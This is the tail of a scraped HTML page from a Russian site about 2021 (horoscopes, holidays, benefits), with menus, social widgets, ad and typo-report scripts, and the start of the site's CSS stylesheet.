href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/style.css
body_size: 12627
content:
*{
	font-display:swap;
}
body {
	font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 body {font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 a {text-decoration:none; color:#303030; transition:all 0.2s ease 0s; outline:0 }
 a:visited {color:#303030 }
 a:hover {color:#909090 }
 h1, h2, h3, h4, h5, h6 {font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-weight:700; line-height:1; color:#303030; margin-bottom:10px }
 h1 {font-size:30px; line-height:1.5 }
 h2 {font-size:24px; line-height:40px }
 h3 {font-size:18px; line-height:30px }
 h4 {font-size:16px; font-weight:700 }
 h5 {font-size:15px; font-weight:700 }
 h6 {font-size:14px }
 :focus {outline:0 }
 #container {overflow:hidden }
 .top-arrow{width: 0; height: 0; border: 22px solid transparent; position: absolute; border-top-color: #fff; border-bottom: 0; border-right: 0; left: -22px; }
 .bottom-arrow{top:22px; width: 0; height: 0; border: 22px solid transparent; position: absolute; border-right-color: #fff; border-left: 0; border-bottom: 0; left: -22px; }
 .inner-wrap {position:relative; width:1140px; margin:0 auto; overflow:visible; }
 #main {overflow:hidden; background:#FFFFFF }
 #content {width:540px; float:right; overflow:hidden }
 .wide-content {width:820px; float:left; overflow:visible }
 .sidebar {width:260px; margin-left:20px; padding-left:19px; border-left:1px solid #ECECEC; overflow:hidden; float:right; }
 .section {margin-bottom:20px; overflow:hidden }
 .list {padding:0; margin:0; list-style:none }
 .row {overflow:hidden }
 .one-half {width:340px; margin-right:40px; float:left }
 .col-last {margin-right:0 !important }
 .full-content {width:100% !important; margin-right:0 !important; padding-right:0 !important }
 .col-last {margin-right:0 !important }
 .wp-post-image {display:block }
 .attachment-wt840_420 {width:780px; height:385px }
 .attachment-wt550_300 {width:550px; height:300px }
 .attachment-wt450_250 {width:450px; height:250px }
 .attachment-wt260_145 {width:280px; height:auto }
 .attachment-wt65_65 {width:65px; height:65px; border-radius:5px }
 .lb-image {max-width:inherit }
 .main-color {color:#E74C3C }
 .main-color-bg {background:#E74C3C }
 .stat {float:right }
 #header {position:relative; margin-bottom:30px }
 #header .top {height:44px; background:#fff; background: linear-gradient(to right, #bbd6e7 0, #fff 50%); box-shadow:0 0 1px rgba(0, 0, 0, 0.3); font-size:12px; text-transform:uppercase }
 #header .top-menu {max-width:970px; float:left; background:#fff; border-bottom:1px solid #E3E3E3; height:44px }
 #open_menu {display:none;}
 .menu-item-has-children > a::after{font-display:swap;font-family: FontAwesome; content: ""; margin-left: 4px; font-size: 13px; }
 #menu-top {position:relative; right:0; top:4px; font-weight:100; margin:0 }
 #menu-top select {display:none }
 #menu-top li {list-style:none; position:relative; display:inline-block; zoom:1; margin:0 0.7em }
 #menu-top a {color:#666; display:block; font-size:1em; font-weight:bold; border-bottom:4px solid rgba(255, 255, 255, 0); padding:10px 0 }
 #menu-top a:hover {color:#31648B; border-color:#31648B }
 #menu-top ul li:first-child, #menu-top ul a, #menu-top ul a:hover {border:none }
 #menu-top > .current_page_item a, #menu-top > .current-menu-item a {color:#31648B; border-color:#31648B }
 #menu-top ul a, #menu-top .current_page_item ul a, #menu-top ul .current_page_item a, #menu-top .current-menu-item ul a, #menu-top ul .current-menu-item a {display:block; width:140px; background:none; font-size:1em; color:#666; margin:0; padding:10px 0; -webkit-transition:top 1s ease-out 0.5s; -moz-transition:top 1s ease-out 0.5s; -o-transition:top 1s ease-out 0.5s; transition:top 1s ease-out 0.5s }
 #menu-top .current-menu-item ul a {border-bottom:none }
 #menu-top ul {list-style:none; position:absolute; background:#fff; border:1px solid #ddd; visibility:hidden; left:50%; text-align:center; border-radius:2px; z-index:999; margin:13px 0 0 -86px; padding:5px 15px }
 #menu-top ul:after, #menu-top ul:before {border:solid transparent; content:" "; height:0; width:0; bottom:100%; position:absolute; pointer-events:none }
 #menu-top ul:after {border-bottom-color:#fff; left:50%; margin-left:-10px; border-width:10px }
 #menu-top ul:before {border-bottom-color:#ddd; left:50%; margin-left:-12px; border-width:12px }
 #menu-top ul li {background:none; float:none; border-top:1px solid #ddd; margin:0; padding:0 }
 #menu-top ul a:hover {color:#31648B }
 #menu-top li:hover ul {visibility:visible; top:43px; opacity:1 }
 #menu-icon:after {content:'\e806'}
 #menu-top a[href=#] {cursor:text }
 #menu-top li .sub-menu {top:27px; transition:0.2s }
 #menu-top li:hover .sub-menu ul {top:0px; -webkit-transition:all 0.2s ease-out 0; -moz-transition:all 0.2s ease-out 0; -o-transition:all 0.2s ease-out 0; transition:all 0.2s ease-out 0; visibility:visible; margin-top:0 }
 #header .search {height:44px; border-bottom:1px solid #E3E3E3; float: right; margin-right: 15px; }
 #header .search input[type=search] {-webkit-appearance:textfield; -webkit-box-sizing:content-box; background:url(search.png) no-repeat 9px center; border:none; box-shadow:none; width:115px; -webkit-transition:all .5s; transition:all .5s; margin-top:7px; margin-left:5px; border-bottom:1px solid rgba(0, 0, 0, 0.2); color:#686d71; font:1em'PT Sans', sans-serif; padding:9px 10px 9px 32px }
 #header .search input[type=search]:focus {width:160px; border-bottom:1px solid rgba(0, 0, 0, 0.2) }
 #time-circle {}
 .time-circle {float:left; display:block; width:115px; margin-left:-120px; margin-top:36px; font-size:15px; color:31648B; font-weight:bold }
 .no_related .widget_posts_large {display: none; }
 @media only screen and (min-width:1201px) {#time-circle {float:left; width:490px; display:block }
 }
 .crazy-c {width:156px; text-align:center; display:inline-block; margin:0 25px; padding:0 }
 .crazy-c caption {font-size:12px; line-height:12px; font-weight:bold; margin-bottom:5px; text-transform:capitalize; color:D94E3F; text-align:right; margin-right:7px }
 .crazy-c tbody {display:table-row-group; vertical-align:middle; border-color:inherit }
 .crazy-c tr {display:table-row }
 .crazy-c th, .crazy-c td {border:none; font-size:12px; line-height:12px; color:31648B; padding:3px }
 .crazy-c .r {color:#E85656 }
 .crazy-c .today {color:#fff; font-weight:bold; background:#D94E3F }
 #header .top .social {display:inline-block; float:right }
 #header .top .social li {margin-right:10px }
 #header .top .social li a {color:#FFFFFF; font-size:18px; display:block; line-height:1; margin-top:12px }
 #header .logo {max-width:400px; float:left; line-height:1 }
 #header .header-ad {max-width:728px; float:right }
 .ticker-section {border-top:1px solid #E3E3E3; border-bottom:1px solid #E3E3E3; }
 .ticker {overflow:hidden; display:none; height:40px }
 .ticker .title {float:left; max-width:210px; position:relative; font-weight:200; text-transform:uppercase; padding:3px 15px; margin-top:5px; z-index:3; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .ticker .title i {color:#BBBBBB; margin-right:5px }
 .ticker .title span {font-weight:700 }
 .simply-scroll-container {position:relative }
 .simply-scroll-clip {position:relative; overflow:hidden }
 .simply-scroll-list {overflow:hidden; margin:0; padding:0; list-style:none }
 .simply-scroll-list li {padding:0; margin:0; list-style:none }
 .simply-scroll .simply-scroll-clip {height:20px; margin-top:12px; line-height:1.1 }
 .simply-scroll .simply-scroll-list li {float:left; margin-right:65px }
 .logo-wrap {margin:30px 0 }
 .logo-wrap .inner-wrap {overflow:visible }
 .logo-wrap h1 {margin-bottom:0 }
 .menu-section {height:48px; z-index:99; /*min-width:670px;*/ float:right }
 #main-menu {display:none !important; position:relative; z-index:30 }
 #main-menu select {display:none; z-index:3000; position:relative; padding:4px; font-size:14px; height:36px; color:#999999; font:inherit; border:1px solid #E3E3E3 }
 #main-menu ul {list-style-type:none; margin:0px; padding:0px; z-index:99 }
 #main-menu ul li {float:left; padding:0px; margin:0 8px 8px 0; -webkit-border-radius:4px; border-radius:4px }
 #main-menu ul li a {display:block; padding:8px; text-align:center; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:12px; font-weight:700; line-height:12px; text-transform:uppercase; border:1px solid #dcdcdc; border-color:rgba(0, 0, 0, 0.1); background:#f5f5f5; background:-webkit-linear-gradient(top, #f5f5f5, #f1f1f1); background:linear-gradient(top, #f5f5f5, #f1f1f1); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#f5f5f5, endColorstr=#f1f1f1, GradientType=1); -webkit-border-radius:4px; border-radius:4px; -webkit-user-select:none }
 #main-menu ul li a:hover {color:#303030; border-color:#c6c6c6; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .15); box-shadow:0 1px 0 rgba(0, 0, 0, .15); background:#f8f8f8; background:-webkit-linear-gradient(top, #eee, #dadada); background:linear-gradient(top, #eee, #dadada); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#eeeeee, endColorstr=#dadada, GradientType=1) }
 #main-menu ul li a:focus {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .current-menu-item, #main-menu .current_page_item, #main-menu .current_page_item a:focus {background:#31648B; color:#FFFFFF }
 #main-menu .current-menu-item a, #main-menu .current_page_item a {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .menu-item-home a:before {content:"\f015"; font-display:swap;font-family:FontAwesome; display:block; float:left; padding:0; font-weight:400; margin-right:8px; font-size:18px }
 #main-menu ul li ul {display:none; position:absolute; padding:0; background:#F2F2F2; margin-top:0; box-shadow:0px 4px 8px #eee }
 #main-menu ul li ul li {float:none; padding:0px; position:relative }
